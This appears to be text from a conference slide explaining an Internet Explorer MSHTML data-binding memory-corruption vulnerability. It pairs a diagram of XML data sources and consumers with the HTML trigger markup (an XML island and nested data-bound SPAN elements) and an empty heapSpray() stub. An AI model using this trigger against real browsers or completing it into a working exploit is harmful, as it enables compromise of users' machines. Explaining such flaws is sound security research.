 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                                 CElement::GetAAdataSrc
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 
